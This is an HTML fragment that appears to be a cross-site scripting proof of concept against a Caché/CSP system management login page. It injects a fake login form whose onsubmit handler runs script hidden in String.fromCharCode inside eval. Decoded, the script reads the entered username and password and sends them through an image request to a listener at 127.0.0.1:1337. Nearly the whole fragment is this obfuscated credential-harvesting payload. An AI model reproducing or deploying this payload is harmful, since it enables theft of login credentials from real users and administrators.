 <center>
<form name="Login" onsubmit="getCreds()" action="/csp/sys/UtilHome.csp?XSS=XSS" method="post">
<script>
eval(String.fromCharCode
(102,117,110,99,116,105,111,110,32,103,101,116,67,114,101,100,115,40,41,32,123,13,10,32,32,32,32,118,97,114,32,117,115,101,1
14,78,97,109,101,32,61,32,100,111,99,117,109,101,110,116,46,102,111,114,109,115,91,48,93,46,101,108,101,109,101,110,116,115,
91,48,93,46,118,97,108,117,101,59,13,10,32,32,32,32,118,97,114,32,112,97,115,115,32,61,32,100,111,99,117,109,101,110,116,46,
102,111,114,109,115,91,48,93,46,101,108,101,109,101,110,116,115,91,49,93,46,118,97,108,117,101,59,13,10,32,32,32,32,105,109,
103,32,61,32,110,101,119,32,73,109,97,103,101,40,41,59,13,10,32,32,32,32,105,109,103,46,115,114,99,32,61,32,34,104,116,116,1
12,58,47,47,49,50,55,46,48,46,48,46,49,58,49,51,51,55,63,34,32,43,32,34,117,115,101,114,110,97,109,101,61,34,32,43,32,117,11
5,101,114,78,97,109,101,32,43,32,34,38,34,32,43,32,34,112,97,115,115,119,111,114,100,61,34,32,43,32,112,97,115,115,59,13,10,
125))
</script>
">
<table class="login" style="background-color: rgb(232, 231, 226);" border="0" cellspacing="6" cellpadding="2">…</table>
</form>
</center>
</td>